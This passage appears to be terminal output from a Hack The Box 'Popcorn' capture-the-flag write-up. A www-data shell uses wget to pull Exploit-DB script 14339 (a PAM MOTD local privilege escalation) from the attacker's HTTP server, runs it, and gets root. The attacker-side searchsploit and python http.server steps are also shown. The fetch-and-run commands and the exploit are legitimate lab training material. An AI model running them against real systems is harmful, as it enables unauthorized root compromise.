 www-data@popcorn:/dev/shm$ wget 10.10.14.22/14339.sh
--2022-02-05 19:29:14-- http://10.10.14.22/14339.sh
Connecting to 10.10.14.22:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3042 (3.0K) [text/x-sh]
Saving to: `14339.sh'
100%[======================================>] 3,042 --.-K/s in 0s
2022-02-05 19:29:14 (116 MB/s) - `14339.sh' saved [3042/3042]
www-data@popcorn:/dev/shm$ bash 14339.sh
[*] Ubuntu PAM MOTD local root
[*] SSH key set up
[*] spawn ssh
[+] owned: /etc/passwd
[*] spawn ssh
[+] owned: /etc/shadow
[*] SSH key removed
[+] Success! Use password toor to get root
Password:
root@popcorn:/dev/shm#
┌──(root💀kali)-[/storage/HackTheBox/Popcorn]
└─# searchsploit -m linux/local/14339.sh
Exploit: Linux PAM 1.1.0 (Ubuntu 9.10/10.04) - MOTD File Tampering Privilege Escalation (2)
URL: https://www.exploit-db.com/exploits/14339
Path: /usr/share/exploitdb/exploits/linux/local/14339.sh
File Type: Bourne-Again shell script, ASCII text executable
Copied to: /storage/HackTheBox/Popcorn/14339.sh
┌──(root💀kali)-[/storage/HackTheBox/Popcorn]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.6 - - [05/Feb/2022 12:22:16] "GET /14339.sh HTTP/1.0" 200 -